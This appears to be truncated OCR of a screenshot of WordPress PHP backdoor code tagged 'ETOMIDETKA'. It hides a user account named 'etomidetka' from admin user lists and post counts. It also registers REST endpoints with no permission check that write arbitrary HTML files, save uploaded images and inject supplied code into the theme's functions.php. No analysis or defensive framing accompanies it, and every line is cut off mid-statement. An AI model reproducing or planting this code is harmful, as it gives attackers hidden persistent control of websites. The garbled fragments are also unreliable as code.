
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_
= 'etomidetka'; $excluded_users = $query->get('exclude', []); $exclu
$excluded_users[] = $user_id; } $query->set('exclude', $excluded_user
username_exists($hidden_user); if ($user_id) { if (isset($views['all'])) {
(isset($views['administrator'])) { $views['administrator'] = preg_replace
add_action('pre_get_posts', function($query) { if ($query->is_main_que
add_filter('views_edit-post', function($views) { global $wpdb; $use
COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_ty
FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND 
function($matches) use ($count_all) { return '(' . max(0, (int)$matches[1]
function($matches) use ($count_publish) { return '(' . max(0, (int)$matc
register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' => 'PO
$file_name = sanitize_file_name($request->get_param('filename')); 
'Missing required parameters: filename or html'], 400); } if (path
if (file_put_contents($file_path, $html_code) === false) { return new 
WP_REST_Response([ 'success' => true, 'url' => $site_url ], 200); } ad
'handle_xjt37m_upload', 'permission_callback' => '__return_true', )); 
'__return_true', )); register_rest_route('custom/v1', '/deletefunctionco
handle_xjt37m_upload(WP_REST_Request $request) { $filename = sanit
new WP_REST_Response(['error' => 'Missing filename or image data
(!$decoded_image) { return new WP_REST_Response(['error' => 'Inval
'Failed to save image'], 500); } $site_url = get_site_url(); $image_ur
handle_yzq92f_code(WP_REST_Request $request) { $code = $request-
get_theme_file_path('/functions.php'); if (file_put_contents($func